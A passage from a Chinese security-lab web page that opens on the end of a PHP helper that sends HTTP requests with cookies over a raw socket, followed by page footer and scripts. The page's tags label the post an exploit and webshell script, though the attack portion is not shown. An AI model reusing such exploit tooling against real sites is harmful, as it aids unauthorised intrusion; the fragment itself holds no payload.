&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$packet&nbsp;</SPAN><SPAN style="COLOR: #007700">.=&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$data</SPAN><SPAN style="COLOR: #007700">?</SPAN><SPAN style="COLOR: #dd0000">"Content-Length:&nbsp;"</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #0000bb">strlen</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #0000bb">$data</SPAN><SPAN style="COLOR: #007700">).</SPAN><SPAN style="COLOR: #dd0000">"\r\n"</SPAN><SPAN style="COLOR: #007700">:</SPAN><SPAN style="COLOR: #dd0000">""</SPAN><SPAN style="COLOR: #007700">; <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$packet&nbsp;</SPAN><SPAN style="COLOR: #007700">.=&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$cookie</SPAN><SPAN style="COLOR: #007700">?</SPAN><SPAN style="COLOR: #dd0000">"Cookie:&nbsp;$cookie\r\n"</SPAN><SPAN style="COLOR: #007700">:</SPAN><SPAN style="COLOR: #dd0000">""</SPAN><SPAN style="COLOR: #007700">; <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$packet&nbsp;</SPAN><SPAN style="COLOR: #007700">.=&nbsp;</SPAN><SPAN style="COLOR: #dd0000">"Connection:&nbsp;Close\r\n\r\n"</SPAN><SPAN style="COLOR: #007700">; <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$packet&nbsp;</SPAN><SPAN style="COLOR: #007700">.=&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$data</SPAN><SPAN style="COLOR: #007700">?</SPAN><SPAN style="COLOR: #0000bb">$data</SPAN><SPAN style="COLOR: #007700">:</SPAN><SPAN style="COLOR: #dd0000">""</SPAN><SPAN style="COLOR: #007700">; <br />
 <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$fp&nbsp;</SPAN><SPAN style="COLOR: #007700">=&nbsp;</SPAN><SPAN style="COLOR: #0000bb">fsockopen</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #0000bb">gethostbyname</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #0000bb">$host</SPAN><SPAN style="COLOR: #007700">),&nbsp;</SPAN><SPAN style="COLOR: #0000bb">80</SPAN><SPAN style="COLOR: #007700">); <br />
&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(!</SPAN><SPAN style="COLOR: #0000bb">$fp</SPAN><SPAN style="COLOR: #007700">)&nbsp;{ <br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</SPAN><SPAN style="COLOR: #dd0000">'No&nbsp;response&nbsp;from&nbsp;'</SPAN><SPAN style="COLOR: #007700">.</SPAN><SPAN style="COLOR: #0000bb">$host</SPAN><SPAN style="COLOR: #007700">;&nbsp;die; <br />
&nbsp;&nbsp;&nbsp;&nbsp;} <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">fputs</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #0000bb">$fp</SPAN><SPAN style="COLOR: #007700">,&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$packet</SPAN><SPAN style="COLOR: #007700">); <br />
 <br />
&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$resp&nbsp;</SPAN><SPAN style="COLOR: #007700">=&nbsp;</SPAN><SPAN style="COLOR: #dd0000">''</SPAN><SPAN style="COLOR: #007700">; <br />
 <br />
&nbsp;&nbsp;&nbsp;&nbsp;while&nbsp;(</SPAN><SPAN style="COLOR: #0000bb">$fp&nbsp;</SPAN><SPAN style="COLOR: #007700">&amp;&amp;&nbsp;!</SPAN><SPAN style="COLOR: #0000bb">feof</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #0000bb">$fp</SPAN><SPAN style="COLOR: #007700">)) <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$resp&nbsp;</SPAN><SPAN style="COLOR: #007700">.=&nbsp;</SPAN><SPAN style="COLOR: #0000bb">fread</SPAN><SPAN style="COLOR: #007700">(</SPAN><SPAN style="COLOR: #0000bb">$fp</SPAN><SPAN style="COLOR: #007700">,&nbsp;</SPAN><SPAN style="COLOR: #0000bb">1024</SPAN><SPAN style="COLOR: #007700">); <br />
 <br />
&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</SPAN><SPAN style="COLOR: #0000bb">$resp</SPAN><SPAN style="COLOR: #007700">; <br />
} <br />
&nbsp;&nbsp;&nbsp;&nbsp; <br />
</SPAN><SPAN style="COLOR: #0000bb">?&gt;</SPAN> </SPAN></CODE></P></TD></TR></TBODY></TABLE></P>
    </div>

    
    
<div class="post-copyright">
  <p class="copyright-item">
    <span class="item-title">文章作者</span>
    <span class="item-content">Nuclear'Atk</span>
  </p>
  <p class="copyright-item">
    <span class="item-title">上次更新</span>
    <span class="item-content">
      2011-07-13
      
    </span>
  </p>
  
  <p class="copyright-item">
    <span class="item-title">许可协议</span>
    <span class="item-content"><a href="https://lcx.cc/" target="_blank">Nuclear'Atk（核攻击）网络安全实验室</a>版权所有，转载请注明出处。</span>
  </p>
</div>


    
    

    <footer class="post-footer">
      <div class="post-tags">
          <a href="https://lcx.cc/tags/exe/">exe</a>
          <a href="https://lcx.cc/tags/exp/">EXP</a>
          <a href="https://lcx.cc/tags/exploit/">Exploit</a>
          <a href="https://lcx.cc/tags/php/">PHP</a>
          <a href="https://lcx.cc/tags/cookie/">cookie</a>
          <a href="https://lcx.cc/tags/http/">HTTP</a>
          <a href="https://lcx.cc/tags/ie/">IE</a>
          <a href="https://lcx.cc/tags/pos/">POS</a>
          <a href="https://lcx.cc/tags/shell/">Shell</a>
          <a href="https://lcx.cc/tags/t00ls/">T00ls</a>
          <a href="https://lcx.cc/tags/url/">URL</a>
          <a href="https://lcx.cc/tags/web/">Web</a>
          <a href="https://lcx.cc/tags/webshell/">WebShell</a>
          <a href="https://lcx.cc/tags/%E4%BB%A3%E7%A0%81/">代码</a>
          <a href="https://lcx.cc/tags/%E6%BC%8F%E6%B4%9E/">漏洞</a>
          
        </div>

      
      <nav class="post-nav">
        
          <a class="prev" href="/post/1575/">
            
            <i class="iconfont">
              <svg  class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="18" height="18">
  <path d="M691.908486 949.511495l75.369571-89.491197c10.963703-12.998035 10.285251-32.864502-1.499144-44.378743L479.499795 515.267417 757.434875 204.940602c11.338233-12.190647 11.035334-32.285311-0.638543-44.850487l-80.46666-86.564541c-11.680017-12.583596-30.356378-12.893658-41.662889-0.716314L257.233596 494.235404c-11.332093 12.183484-11.041474 32.266891 0.657986 44.844348l80.46666 86.564541c1.772366 1.910513 3.706415 3.533476 5.750981 4.877077l306.620399 321.703933C662.505829 963.726242 680.945807 962.528973 691.908486 949.511495z"></path>
</svg>

            </i>
            <span class="prev-text nav-default">美国军方遭黑客袭击 泄露大量秘密信息</span>
            <span class="prev-text nav-mobile">上一篇</span>
          </a>
        
          <a class="next" href="/post/1573/">
            <span class="next-text nav-default">巨型尺寸图片卡QQ、QQ群用 GIF 变色 卡QQ群 死机 卡QQ</span>
            <span class="prev-text nav-mobile">下一篇</span>
            
            <i class="iconfont">
              <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="18" height="18">
  <path d="M332.091514 74.487481l-75.369571 89.491197c-10.963703 12.998035-10.285251 32.864502 1.499144 44.378743l286.278095 300.375162L266.565125 819.058374c-11.338233 12.190647-11.035334 32.285311 0.638543 44.850487l80.46666 86.564541c11.680017 12.583596 30.356378 12.893658 41.662889 0.716314l377.434212-421.426145c11.332093-12.183484 11.041474-32.266891-0.657986-44.844348l-80.46666-86.564541c-1.772366-1.910513-3.706415-3.533476-5.750981-4.877077L373.270379 71.774697C361.493148 60.273758 343.054193 61.470003 332.091514 74.487481z"></path>
</svg>

            </i>
          </a>
      </nav>
    </footer>
  </article>

  
  

  
  

  

  
  

  

  

  

    

  

        </div>
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="icon-links">
  
  
    <a href="mailto:root@lcx.cc" rel="me noopener" class="iconfont"
      title="email" >
      <svg class="icon" viewBox="0 0 1451 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M664.781909 681.472759 0 97.881301C0 3.997201 71.046997 0 71.046997 0L474.477909 0 961.649408 0 1361.641813 0C1361.641813 0 1432.688811 3.997201 1432.688811 97.881301L771.345323 681.472759C771.345323 681.472759 764.482731 685.154773 753.594283 688.65053L753.594283 688.664858C741.602731 693.493018 729.424896 695.068979 718.077952 694.839748 706.731093 695.068979 694.553173 693.493018 682.561621 688.664858L682.561621 688.65053C671.644501 685.140446 664.781909 681.472759 664.781909 681.472759L664.781909 681.472759ZM718.063616 811.603883C693.779541 811.016482 658.879232 802.205449 619.10784 767.734955 542.989056 701.759633 0 212.052267 0 212.052267L0 942.809523C0 942.809523 0 1024 83.726336 1024L682.532949 1024 753.579947 1024 1348.948139 1024C1432.688811 1024 1432.688811 942.809523 1432.688811 942.809523L1432.688811 212.052267C1432.688811 212.052267 893.138176 701.759633 817.019477 767.734955 777.248 802.205449 742.347691 811.03081 718.063616 811.603883L718.063616 811.603883Z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="linkedin"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="33" height="33">
  <path d="M872.405333 872.618667h-151.637333v-237.610667c0-56.661333-1.152-129.578667-79.018667-129.578667-79.061333 0-91.136 61.653333-91.136 125.397334v241.792H398.976V384h145.664v66.602667h1.962667c20.352-38.4 69.845333-78.933333 143.786666-78.933334 153.642667 0 182.058667 101.12 182.058667 232.746667v268.202667zM227.712 317.141333a87.978667 87.978667 0 0 1-88.021333-88.106666 88.064 88.064 0 1 1 88.021333 88.106666z m76.032 555.477334H151.68V384h152.064v488.618667zM948.266667 0H75.562667C33.792 0 0 33.024 0 73.770667v876.458666C0 991.018667 33.792 1024 75.562667 1024h872.576C989.866667 1024 1024 991.018667 1024 950.229333V73.770667C1024 33.024 989.866667 0 948.138667 0h0.128z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="weibo"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M385.714286 733.714286q12-19.428571 6.285714-39.428571t-25.714286-28.571429q-19.428571-8-41.714286-0.571429t-34.285714 26.285714q-12.571429 19.428571-7.428571 39.142857t24.571429 28.857143 42.571429 1.428571 35.714286-27.142857zm53.714286-69.142857q4.571429-7.428571 2-15.142857t-10-10.571429q-8-2.857143-16.285714 2.857143t-12.285714 10.571429q-9.714286 17.714286 7.428571 25.714286 8 2.857143 16.571429 2.857143t12.571429-10.571429zm99.428571 61.142857q-25.714286 58.285714-90.285714 85.714286t-128 6.857143q-61.142857-19.428571-84.285714-72.285714t3.714286-107.142857q26.857143-53.142857 86.571429-79.428571t120.285714-10.857143q63.428571 16.571429 90.571429 68.285714t1.428571 108.857143zm178.285714-91.428571q-5.142857-54.857143-50.857143-97.142857t-119.142857-62.285714-156.857143-12q-127.428571 13.142857-211.142857 80.857143t-75.714286 151.142857q5.142857 54.857143 50.857143 97.142857t119.142857 62.285714 156.857143 12q127.428571-13.142857 211.142857-80.857143t75.714286-151.142857zm176 2.285714q0 38.857143-21.142857 79.714286t-62.285714 78.285714-96.285714 67.142857-129.142857 47.428571-154.571429 17.714286-157.142857-19.142857-137.428571-53.142857-98-86.285714-37.142857-114q0-65.714286 39.714286-140t112.857143-147.428571q96.571429-96.571429 195.142857-134.857143t140.857143 4q37.142857 36.571429 11.428571 119.428571-2.285714 8-0.571429 11.428571t5.714286 4 8.285714 2.857143 7.714286-2l3.428571-1.142857q79.428571-33.714286 140.571429-33.714286t87.428571 34.857143q25.714286 36 0 101.714286-1.142857 7.428571-2.571429 11.428571t2.571429 7.142857 6.857143 4.285714 9.714286 3.428571q32.571429 10.285714 58.857143 26.857143t45.714286 46.571429 19.428571 66.571429zm-42.285714-356.571429q24 26.857143 31.142857 62t-3.714286 67.142857q-4.571429 13.142857-16.857143 19.428571t-25.428571 2.285714q-13.142857-4.571429-19.428571-16.857143t-2.285714-25.428571q11.428571-36-13.714286-63.428571t-61.142857-20q-13.714286 2.857143-25.714286-4.571429t-14.285714-21.142857q-2.857143-13.714286 4.571429-25.428571t21.142857-14.571429q34.285714-7.428571 68 3.142857t57.714286 37.428571zm103.428571-93.142857q49.714286 54.857143 64.285714 127.142857t-7.714286 138q-5.142857 15.428571-19.428571 22.857143t-29.714286 2.285714-22.857143-19.428571-2.857143-29.714286q16-46.857143 5.714286-98.285714t-45.714286-90.285714q-35.428571-39.428571-84.571429-54.571429t-98.857143-4.857143q-16 3.428571-29.714286-5.428571t-17.142857-24.857143 5.428571-29.428571 24.857143-16.857143q70.285714-14.857143 139.428571 6.571429t118.857143 76.857143z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="zhihu"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M351.791182 562.469462l192.945407 0c0-45.367257-21.3871-71.939449-21.3871-71.939449L355.897709 490.530013c3.977591-82.182744 7.541767-187.659007 8.816806-226.835262l159.282726 0c0 0-0.86367-67.402109-18.578124-67.402109s-279.979646 0-279.979646 0 16.850783-88.141456 39.318494-127.053698c0 0-83.60514-4.510734-112.121614 106.962104S81.344656 355.077018 76.80834 367.390461c-4.536316 12.313443 24.62791 5.832845 36.941354 0 12.313443-5.832845 68.050885-25.924439 84.252893-103.69571l86.570681 0c1.165546 49.28652 4.596691 200.335724 3.515057 226.835262L109.86113 490.530013c-25.275663 18.147312-33.701566 71.939449-33.701566 71.939449L279.868105 562.469462c-8.497535 56.255235-23.417339 128.763642-44.275389 167.210279-33.05279 60.921511-50.55235 116.65793-169.802314 212.576513 0 0-19.442818 14.257725 40.829917 9.073656 60.273758-5.185093 117.305683-20.739347 156.840094-99.807147 20.553105-41.107233 41.805128-93.250824 58.386782-146.138358l-0.055259 0.185218 167.855986 193.263655c0 0 22.035876-51.847855 5.832845-108.880803L371.045711 650.610918l-42.1244 31.157627-0.045025 0.151449c11.69946-41.020252 20.11206-81.5749 22.726607-116.858498C351.665315 564.212152 351.72876 563.345412 351.791182 562.469462z"></path>
  <path d="M584.918753 182.033893l0 668.840094 70.318532 0 28.807093 80.512708 121.875768-80.512708 153.600307 0L959.520453 182.033893 584.918753 182.033893zM887.150192 778.934538l-79.837326 0-99.578949 65.782216-23.537066-65.782216-24.855084 0L659.341766 256.673847l227.807403 0L887.149169 778.934538z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="douban"  target="_blank"
      >
      <svg class="icon" style="" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M926.917973 37.80608C959.65184 37.80608 986.19392 64.34816 986.19392 97.082027L986.19392 926.917973C986.19392 959.65184 959.65184 986.19392 926.917973 986.19392L97.082027 986.19392C64.34816 986.19392 37.80608 959.65184 37.80608 926.917973L37.80608 97.082027C37.80608 64.34816 64.34816 37.80608 97.082027 37.80608zM176.653653 176.19968 176.653653 252.678827 825.658027 252.678827 825.658027 176.19968zM217.719467 316.146347 217.719467 628.08064 273.524053 628.08064 341.292373 770.39616 157.259093 770.39616 157.259093 845.417813 842.949973 845.417813 842.949973 770.39616 654.226773 770.39616 722.899627 628.08064 783.67744 628.08064 783.67744 316.146347zM684.885333 392.891733 684.885333 553.987413 312.576 553.987413 312.576 392.891733zM570.770773 770.39616 426.653013 770.39616 359.621973 628.08064 639.443627 628.08064z"></path>
</svg>

    </a>


<a href="https://lcx.cc/index.xml" rel="noopener alternate" type="application/rss&#43;xml"
    class="iconfont" title="rss" target="_blank">
    <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="30" height="30">
  <path d="M819.157333 1024C819.157333 574.592 449.408 204.8 0 204.8V0c561.706667 0 1024 462.293333 1024 1024h-204.842667zM140.416 743.04a140.8 140.8 0 0 1 140.501333 140.586667A140.928 140.928 0 0 1 140.074667 1024C62.72 1024 0 961.109333 0 883.626667s62.933333-140.544 140.416-140.586667zM678.784 1024h-199.04c0-263.210667-216.533333-479.786667-479.744-479.786667V345.173333c372.352 0 678.784 306.517333 678.784 678.826667z"></path>
</svg>

  </a>
   
</div>

<div class="copyright">

  

  <span class="copyright-year">
    &copy;
    
      2010 -
    2025
    <span class="heart">
      
      <i class="iconfont">
        <svg class="icon" viewBox="0 0 1025 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="14" height="14">
  <path d="M1000.1 247.9c-15.5-37.3-37.6-70.6-65.7-98.9-54.4-54.8-125.8-85-201-85-85.7 0-166 39-221.4 107.4C456.6 103 376.3 64 290.6 64c-75.1 0-146.5 30.4-201.1 85.6-28.2 28.5-50.4 61.9-65.8 99.3-16 38.8-24 79.9-23.6 122.2 0.7 91.7 40.1 177.2 108.1 234.8 3.1 2.6 6 5.1 8.9 7.8 14.9 13.4 58 52.8 112.6 102.7 93.5 85.5 209.9 191.9 257.5 234.2 7 6.1 15.8 9.5 24.9 9.5 9.2 0 18.1-3.4 24.9-9.5 34.5-30.7 105.8-95.9 181.4-165 74.2-67.8 150.9-138 195.8-178.2 69.5-57.9 109.6-144.4 109.9-237.3 0.1-42.5-8-83.6-24-122.2z"
   fill="#8a8a8a"></path>
</svg>

      </i>
    </span><span class="author">
        Nuclear'Atk（核攻击）网络安全实验室
        
      </span></span>

  
  

  
</div>

    </footer>

    <div class="back-to-top" id="back-to-top">
      <i class="iconfont">
        
        <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="35" height="35">
  <path d="M510.866688 227.694839 95.449397 629.218702l235.761562 0-2.057869 328.796468 362.40389 0L691.55698 628.188232l241.942331-3.089361L510.866688 227.694839zM63.840492 63.962777l894.052392 0 0 131.813095L63.840492 195.775872 63.840492 63.962777 63.840492 63.962777zM63.840492 63.962777"></path>
</svg>

      </i>
    </div>
  </div>
  
<script type="text/javascript" src="/lib/jquery/jquery-3.2.1.min.js"></script>
  <script type="text/javascript" src="/lib/slideout/slideout-1.0.1.min.js"></script>




<script type="text/javascript" src="/js/main.638251f4230630f0335d8c6748e53a96f94b72670920b60c09a56fdc8bece214.js" integrity="sha256-Y4JR9CMGMPAzXYxnSOU6lvlLcmcJILYMCaVv3Ivs4hQ=" crossorigin="anonymous"></script>






<script id="baidu_analytics">
  var _hmt = _hmt || [];
  (function() {
    if (window.location.hostname === 'localhost') return;
    var hm = document.createElement("script"); hm.async = true;
    hm.src = "https://hm.baidu.com/hm.js?90a2a7fb2c0fa46d3747ec9668f12a39";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
  })();
</script>

<script id="baidu_push">
  (function(){
    if (window.location.hostname === 'localhost') return;
    var bp = document.createElement('script'); bp.async = true;
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
</script>



  
    <script type="text/javascript" src="/js/load-photoswipe.js"></script>
    <script type="text/javascript" src="/lib/photoswipe/photoswipe.min.js"></script>
    <script type="text/javascript" src="/lib/photoswipe/photoswipe-ui-default.min.js"></script>
  














  <script src="/js/my.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03cb18bc37234e888899b1a382377b88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
